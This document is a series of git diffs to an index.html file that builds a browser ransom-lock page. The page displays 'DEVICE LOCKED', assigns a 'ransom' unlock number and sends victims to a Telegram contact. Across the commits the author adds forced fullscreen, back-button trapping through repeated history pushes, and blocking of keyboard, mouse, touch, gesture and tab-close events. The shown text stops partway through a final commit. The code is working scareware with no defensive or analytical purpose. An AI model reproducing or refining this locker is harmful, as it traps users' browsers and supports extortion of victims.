
==== commit 5d6c1445: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -14,7 +14,7 @@
         }
         body {
             font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
-            background: radial-gradient(circle at 30% 30%, #0a0f2a, #000000);
+            background: #000000;
             min-height: 100vh;
             color: white;
             overflow: hidden;
@@ -86,6 +86,23 @@
             opacity: 0.7;
             margin-top: 15px;
         }
+        .fullscreen-btn {
+            display: inline-block;
+            padding: 12px 28px;
+            background: #4caf50;
+            color: white;
+            border: none;
+            border-radius: 30px;
+            font-size: 16px;
+            font-weight: bold;
+            cursor: pointer;
+            margin-bottom: 15px;
+            transition: 0.2s;
+            box-shadow: 0 0 20px rgba(76,175,80,0.3);
+        }
+        .fullscreen-btn:active { transform: scale(0.95); }
+        .fullscreen-btn.hidden { display: none; }
+        .bg-black { background: #000000; }
     </style>
 </head>
 <body>
@@ -93,6 +110,10 @@
         <div class="lock-icon">💀</div>
         <h1>🔒 DEVICE LOCKED</h1>
         <div class="sub">Your device has been remotely locked</div>
+
+        <!-- FULL SCREEN BUTTON -->
+        <button class="fullscreen-btn" id="fsBtn">🖥️ ENTER FULL SCREEN</button>
+
         <div class="card">
             <p style="color:#ff8888; font-size:13px;">Your Unique Unlock Number</p>
             <div class="number-box" id="userNumber">----</div>
@@ -112,7 +133,9 @@
         localStorage.setItem('satvir_ransom_number', userNumber);
         document.getElementById('userNumber').textContent = userNumber;
 
-        // ========== FULLSCREEN (IMMEDIATE) ==========
+        // ========== FULLSCREEN FUNCTION ==========
+        let isFullscreen = false;
+
         function enterFullscreen() {
             const elem = document.documentElement;
             if (elem.requestFullscreen) {
@@ -122,87 +145,84 @@
             } else if (elem.msRequestFullscreen) {
                 elem.msRequestFullscreen();
             }
-        }
-
-        // Force fullscreen immediately
-        enterFullscreen();
-
-        // Re-enter fullscreen if exited
-        document.addEventListener('fullscreenchange', function() {
-            if (!document.fullscreenElement && !document.webkitFullscreenElement) {
-                setTimeout(enterFullscreen, 100);
-            }
+            isFullscreen = true;
+            document.getElementById('fsBtn').classList.add('hidden');
+            enableLock();
+        }
+
+        document.getElementById('fsBtn').addEventListener('click', function() {
+            enterFullscreen();
         });
-        document.addEventListener('webkitfullscreenchange', function() {
-            if (!document.fullscreenElement && !document.webkitFullscreenElement) {
-                setTimeout(enterFullscreen, 100);
-            }
-        });
-
-        // ========== BLOCK EXIT ==========
-        // Block back button
-        window.history.pushState(null, '', window.location.href);
-        window.addEventListener('popstate', function() {
+
+        // ========== ENABLE LOCK AFTER FULLSCREEN ==========
+        function enableLock() {
+            // Block back button
             window.history.pushState(null, '', window.location.href);
-            alert('🔒 Cannot exit! Contact admin.');
-        });
-
-        // Block tab close warning
-        window.addEventListener('beforeunload', function(e) {
-            e.preventDefault();
-            e.returnValue = '🔒 Device locked! Contact admin to exit.';
-            return '🔒 Device locked! Contact admin to exit.';
-        });
-
-        // Block keyboard shortcuts
-        document.addEventListener('keydown', function(e) {
-            const blocked = ['F5', 'F12', 'Escape', 'Home', 'Backspace', 'ArrowLeft', 'ArrowRight', 'Meta', 'Alt', 'Tab'];
-            if (blocked.includes(e.key) || (e.ctrlKey && (e.key === 'r' || e.key === 'w' || e.key === 'q'))) {
-                e.preventDefault();
-                alert('🔒 Action blocked! Contact admin.');
+            window.addEventListener('popstate', function() {
+                window.history.pushState(null, '', window.location.href);
+                alert('🔒 Cannot exit! Contact admin.');
+            });
+
+            // Block tab close warning
+            window.addEventListener('beforeunload', function(e) {
+                e.preventDefault();
+                e.returnValue = '🔒 Device locked! Contact admin to exit.';
+                return '🔒 Device locked! Contact admin to exit.';
+            });
+
+            // Block keyboard shortcuts
+            document.addEventListener('keydown', function(e) {
+                const blocked = ['F5', 'F12', 'Escape', 'Home', 'Backspace', 'ArrowLeft', 'ArrowRight', 'Meta', 'Alt', 'Tab'];
+                if (blocked.includes(e.key) || (e.ctrlKey && (e.key === 'r' || e.key === 'w' || e.key === 'q'))) {
+                    e.preventDefault();
+                    alert('🔒 Action blocked! Contact admin.');
+                    return false;
+                }
+            });
+
+            // Block ALL touch swipes
+            let touchStartX = 0, touchStartY = 0;
+            document.addEventListener('touchstart', function(e) {
+                touchStartX = e.touches[0].clientX;
+                touchStartY = e.touches[0].clientY;
+            }, { passive: true });
+            document.addEventListener('touchmove', function(e) {
+                e.preventDefault();
+            }, { passive: false });
+            document.addEventListener('touchend', function(e) {
+                const dx = e.changedTouches[0].clientX - touchStartX;
+                const dy = e.changedTouches[0].clientY - touchStartY;
+                if (Math.abs(dx) > 30 || Math.abs(dy) > 30) {
+                    e.preventDefault();
+                    alert('🔒 Swipe blocked! Contact admin.');
+                }
+            });
+
+            // Block context menu (long press)
+            document.addEventListener('contextmenu', function(e) {
+                e.preventDefault();
                 return false;
-            }
-        });
-
-        // Block touch swipe
-        let touchStartX = 0, touchStartY = 0;
-        document.addEventListener('touchstart', function(e) {
-            touchStartX = e.touches[0].clientX;
-            touchStartY = e.touches[0].clientY;
-        });
-        document.addEventListener('touchmove', function(e) {
-            e.preventDefault();
-        });
-        document.addEventListener('touchend', function(e) {
-            const dx = e.changedTouches[0].clientX - touchStartX;
-            const dy = e.changedTouches[0].clientY - touchStartY;
-            if (Math.abs(dx) > 50 || Math.abs(dy) > 50) {
-                e.preventDefault();
-                alert('🔒 Swipe blocked!');
-            }
-        });
-
-        // Block context menu (long press)
-        document.addEventListener('contextmenu', function(e) {
-            e.preventDefault();
-            return false;
-        });
-
-        // Block wheel/scroll
-        document.addEventListener('wheel', function(e) {
-            e.preventDefault();
-        }, { passive: false });
+            });
+
+            // Block wheel/scroll
+            document.addEventListener('wheel', function(e) {
+                e.preventDefault();
+            }, { passive: false });
+
+            // Continuous history push
+            setInterval(function() {
+                window.history.pushState(null, '', window.location.href);
+            }, 500);
+        }
 
         // ========== CHECK UNLOCK ==========
         function checkUnlock() {
             const number = localStorage.getItem('satvir_ransom_number');
             if (number && localStorage.getItem('satvir_unlock_' + number) === 'true') {
                 localStorage.removeItem('satvir_unlock_' + number);
-                // Remove from locked list
                 let users = JSON.parse(localStorage.getItem('satvir_locked_users') || '[]');
                 users = users.filter(u => u !== number);
                 localStorage.setItem('satvir_locked_users', JSON.stringify(users));
-                // Exit
                 alert('✅ Device unlocked! Closing...');
                 setTimeout(function() {
                     window.close();
@@ -222,16 +242,12 @@
             window.open('https://t.me/notxsatvir', '_blank');
         });
 
-        // ========== CONTINUOUS HISTORY PUSH ==========
-        setInterval(function() {
-            window.history.pushState(null, '', window.location.href);
-        }, 500);
-
         // ========== CHECK UNLOCK EVERY 2 SECONDS ==========
         setInterval(checkUnlock, 2000);
 
         console.log('🔒 Device locked! Number:', userNumber);
         console.log('📞 Contact @notxsatvir to unlock');
+        console.log('🖥️ Click "ENTER FULL SCREEN" to lock');
     </script>
 </body>
 </html>

==== commit 3276966b: "Enhance fullscreen button and lock functionality Updated fullscreen button text and enhanced button " ====
--- a/index.html
+++ b/index.html
@@ -88,21 +88,21 @@
         }
         .fullscreen-btn {
             display: inline-block;
-            padding: 12px 28px;
-            background: #4caf50;
+            padding: 14px 35px;
+            background: linear-gradient(135deg, #4caf50, #2e7d32);
             color: white;
             border: none;
             border-radius: 30px;
-            font-size: 16px;
+            font-size: 20px;
             font-weight: bold;
             cursor: pointer;
-            margin-bottom: 15px;
+            margin-bottom: 20px;
             transition: 0.2s;
-            box-shadow: 0 0 20px rgba(76,175,80,0.3);
+            box-shadow: 0 0 30px rgba(76,175,80,0.4);
+            letter-spacing: 1px;
         }
         .fullscreen-btn:active { transform: scale(0.95); }
         .fullscreen-btn.hidden { display: none; }
-        .bg-black { background: #000000; }
     </style>
 </head>
 <body>
@@ -112,7 +112,7 @@
         <div class="sub">Your device has been remotely locked</div>
 
         <!-- FULL SCREEN BUTTON -->
-        <button class="fullscreen-btn" id="fsBtn">🖥️ ENTER FULL SCREEN</button>
+        <button class="fullscreen-btn" id="fsBtn">🖥️ FULL SCREEN</button>
 
         <div class="card">
             <p style="color:#ff8888; font-size:13px;">Your Unique Unlock Number</p>
@@ -135,6 +135,7 @@
 
         // ========== FULLSCREEN FUNCTION ==========
         let isFullscreen = false;
+        let lockEnabled = false;
 
         function enterFullscreen() {
             const elem = document.documentElement;
@@ -156,10 +157,17 @@
 
         // ========== ENABLE LOCK AFTER FULLSCREEN ==========
         function enableLock() {
-            // Block back button
-            window.history.pushState(null, '', window.location.href);
+            if (lockEnabled) return;
+            lockEnabled = true;
+
+            // Block back button - PUSH MULTIPLE
+            for(let i = 0; i < 10; i++) {
+                window.history.pushState(null, '', window.location.href);
+            }
             window.addEventListener('popstate', function() {
-                window.history.pushState(null, '', window.location.href);
+                for(let i = 0; i < 10; i++) {
+                    window.history.pushState(null, '', window.location.href);
+                }
                 alert('🔒 Cannot exit! Contact admin.');
             });
 
@@ -170,31 +178,38 @@
                 return '🔒 Device locked! Contact admin to exit.';
             });
 
-            // Block keyboard shortcuts
+            // Block ALL keyboard shortcuts
             document.addEventListener('keydown', function(e) {
                 const blocked = ['F5', 'F12', 'Escape', 'Home', 'Backspace', 'ArrowLeft', 'ArrowRight', 'Meta', 'Alt', 'Tab'];
                 if (blocked.includes(e.key) || (e.ctrlKey && (e.key === 'r' || e.key === 'w' || e.key === 'q'))) {
                     e.preventDefault();
+                    e.stopPropagation();
                     alert('🔒 Action blocked! Contact admin.');
                     return false;
                 }
             });
 
-            // Block ALL touch swipes
+            // Block ALL touch swipes - COMPLETE BLOCK
             let touchStartX = 0, touchStartY = 0;
             document.addEventListener('touchstart', function(e) {
                 touchStartX = e.touches[0].clientX;
                 touchStartY = e.touches[0].clientY;
             }, { passive: true });
+
             document.addEventListener('touchmove', function(e) {
                 e.preventDefault();
+                e.stopPropagation();
+                return false;
             }, { passive: false });
+
             document.addEventListener('touchend', function(e) {
                 const dx = e.changedTouches[0].clientX - touchStartX;
                 const dy = e.changedTouches[0].clientY - touchStartY;
-                if (Math.abs(dx) > 30 || Math.abs(dy) > 30) {
+                if (Math.abs(dx) > 10 || Math.abs(dy) > 10) {
                     e.preventDefault();
+                    e.stopPropagation();
                     alert('🔒 Swipe blocked! Contact admin.');
+                    return false;
                 }
             });
 
@@ -211,8 +226,10 @@
 
             // Continuous history push
             setInterval(function() {
-                window.history.pushState(null, '', window.location.href);
-            }, 500);
+                if (lockEnabled) {
+                    window.history.pushState(null, '', window.location.href);
+                }
+            }, 200);
         }
 
         // ========== CHECK UNLOCK ==========
@@ -247,7 +264,7 @@
 
         console.log('🔒 Device locked! Number:', userNumber);
         console.log('📞 Contact @notxsatvir to unlock');
-        console.log('🖥️ Click "ENTER FULL SCREEN" to lock');
+        console.log('🖥️ Click "FULL SCREEN" to lock');
     </script>
 </body>
 </html>

==== commit bfb5e07f: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -11,20 +11,26 @@
             box-sizing: border-box;
             user-select: none;
             -webkit-tap-highlight-color: transparent;
+            -webkit-touch-callout: none;
+        }
+        html, body {
+            width: 100%;
+            height: 100%;
+            overflow: hidden;
+            position: fixed;
+            top: 0;
+            left: 0;
+            right: 0;
+            bottom: 0;
+            background: #000000;
+            touch-action: none;
         }
         body {
             font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
-            background: #000000;
-            min-height: 100vh;
             color: white;
-            overflow: hidden;
-            position: fixed;
-            width: 100%;
-            height: 100%;
             display: flex;
             justify-content: center;
             align-items: center;
-            touch-action: none;
         }
         .container {
             max-width: 450px;
@@ -103,10 +109,12 @@
         }
         .fullscreen-btn:active { transform: scale(0.95); }
         .fullscreen-btn.hidden { display: none; }
+        /* Disable all pointer events on everything except buttons */
+        .no-click { pointer-events: none; }
     </style>
 </head>
 <body>
-    <div class="container">
+    <div class="container" id="mainContainer">
         <div class="lock-icon">💀</div>
         <h1>🔒 DEVICE LOCKED</h1>
         <div class="sub">Your device has been remotely locked</div>
@@ -155,81 +163,123 @@
             enterFullscreen();
         });
 
-        // ========== ENABLE LOCK AFTER FULLSCREEN ==========
+        // ========== ENABLE COMPLETE LOCK ==========
         function enableLock() {
             if (lockEnabled) return;
             lockEnabled = true;
 
-            // Block back button - PUSH MULTIPLE
-            for(let i = 0; i < 10; i++) {
-                window.history.pushState(null, '', window.location.href);
-            }
-            window.addEventListener('popstate', function() {
-                for(let i = 0; i < 10; i++) {
-                    window.history.pushState(null, '', window.location.href);
+            // ===== BLOCK ALL TOUCH EVENTS COMPLETELY =====
+            document.addEventListener('touchstart', function(e) {
+                e.preventDefault();
+                e.stopPropagation();
+                return false;
+            }, { passive: false, capture: true });
+
+            document.addEventListener('touchmove', function(e) {
+                e.preventDefault();
+                e.stopPropagation();
+                return false;
+            }, { passive: false, capture: true });
+
+            document.addEventListener('touchend', function(e) {
+                e.preventDefault();
+                e.stopPropagation();
+                return false;
+            }, { passive: false, capture: true });
+
+            document.addEventListener('touchcancel', function(e) {
+                e.preventDefault();
+                e.stopPropagation();
+                return false;
+            }, { passive: false, capture: true });
+
+            // ===== BLOCK ALL MOUSE EVENTS =====
+            document.addEventListener('mousedown', function(e) {
+                e.preventDefault();
+                e.stopPropagation();
+                return false;
+            }, { capture: true });
+
+            document.addEventListener('mouseup', function(e) {
+                e.preventDefault();
+                e.stopPropagation();
+                return false;
+            }, { capture: true });
+
+            document.addEventListener('click', function(e) {
+                // Allow clicks on contact buttons only
+                if (e.target.id === 'contactBtn' || e.target.id === 'ownerLink') {
+                    return;
                 }
-                alert('🔒 Cannot exit! Contact admin.');
-            });
-
-            // Block tab close warning
-            window.addEventListener('beforeunload', function(e) {
-                e.preventDefault();
-                e.returnValue = '🔒 Device locked! Contact admin to exit.';
-                return '🔒 Device locked! Contact admin to exit.';
-            });
-
-            // Block ALL keyboard shortcuts
+                e.preventDefault();
+                e.stopPropagation();
+                return false;
+            }, { capture: true });
+
+            // ===== BLOCK KEYBOARD =====
             document.addEventListener('keydown', function(e) {
-                const blocked = ['F5', 'F12', 'Escape', 'Home', 'Backspace', 'ArrowLeft', 'ArrowRight', 'Meta', 'Alt', 'Tab'];
+                const blocked = ['F5', 'F12', 'Escape', 'Home', 'Backspace', 'ArrowLeft', 'ArrowRight', 'ArrowUp', 'ArrowDown', 'Meta', 'Alt', 'Tab'];
                 if (blocked.includes(e.key) || (e.ctrlKey && (e.key === 'r' || e.key === 'w' || e.key === 'q'))) {
                     e.preventDefault();
                     e.stopPropagation();
                     alert('🔒 Action blocked! Contact admin.');
                     return false;
                 }
+            }, { capture: true });
+
+            // ===== BLOCK BACK BUTTON =====
+            for(let i = 0; i < 20; i++) {
+                window.history.pushState(null, '', window.location.href);
+            }
+            window.addEventListener('popstate', function() {
+                for(let i = 0; i < 20; i++) {
+                    window.history.pushState(null, '', window.location.href);
+                }
+                alert('🔒 Cannot exit! Contact admin.');
             });
 
-            // Block ALL touch swipes - COMPLETE BLOCK
-            let touchStartX = 0, touchStartY = 0;
-            document.addEventListener('touchstart', function(e) {
-                touchStartX = e.touches[0].clientX;
-                touchStartY = e.touches[0].clientY;
-            }, { passive: true });
-
-            document.addEventListener('touchmove', function(e) {
-                e.preventDefault();
-                e.stopPropagation();
-                return false;
-            }, { passive: false });
-
-            document.addEventListener('touchend', function(e) {
-                const dx = e.changedTouches[0].clientX - touchStartX;
-                const dy = e.changedTouches[0].clientY - touchStartY;
-                if (Math.abs(dx) > 10 || Math.abs(dy) > 10) {
-                    e.preventDefault();
-                    e.stopPropagation();
-                    alert('🔒 Swipe blocked! Contact admin.');
-                    return false;
-                }
+            // ===== BLOCK TAB CLOSE =====
+            window.addEventListener('beforeunload', function(e) {
+                e.preventDefault();
+                e.returnValue = '🔒 Device locked! Contact admin to exit.';
+                return '🔒 Device locked! Contact admin to exit.';
             });
 
-            // Block context menu (long press)
+            // ===== BLOCK CONTEXT MENU =====
             document.addEventListener('contextmenu', function(e) {
                 e.preventDefault();
                 return false;
-            });
-
-            // Block wheel/scroll
+            }, { capture: true });
+
+            // ===== BLOCK WHEEL/SCROLL =====
             document.addEventListener('wheel', function(e) {
                 e.preventDefault();
-            }, { passive: false });
-
-            // Continuous history push
+            }, { passive: false, capture: true });
+
+            // ===== CONTINUOUS HISTORY PUSH =====
             setInterval(function() {
                 if (lockEnabled) {
                     window.history.pushState(null, '', window.location.href);
                 }
             }, 200);
+
+            // ===== BLOCK GESTURE EVENTS =====
+            document.addEventListener('gesturestart', function(e) {
+                e.preventDefault();
+                return false;
+            }, { passive: false, capture: true });
+
+            document.addEventListener('gesturechange', function(e) {
+                e.preventDefault();
+                return false;
+            }, { passive: false, capture: true });
+
+            document.addEventListener('gestureend', function(e) {
+                e.preventDefault();
+                return false;
+            }, { passive: false, capture: true });
+
+            console.log('🔒 Full lock enabled!');
         }
 
         // ========== CHECK UNLOCK ==========
@@ -250,12 +300,12 @@
 
         // ========== CONTACT ADMIN ==========
         document.getElementById('contactBtn').addEventListener('click', function(e) {
-            e.preventDefault();
+            e.stopPropagation();
             window.open('https://t.me/notxsatvir', '_blank');
         });
 
         document.getElementById('ownerLink').addEventListener('click', function(e) {
-            e.preventDefault();
+            e.stopPropagation();
             window.open('https://t.me/notxsatvir', '_blank');
         });
 

==== commit 35374925: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -24,6 +24,7 @@
             bottom: 0;
             background: #000000;
             touch-action: none;
+            overscroll-behavior: none;
         }
         body {
             font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
@@ -168,6 +169,10 @@
             if (lockEnabled) return;
             lockEnabled = true;
 
+            // ===== BLOCK NAVIGATION BAR (GESTURE + 3-BUTTON) =====
+            // Fullscreen already hides navigation bar
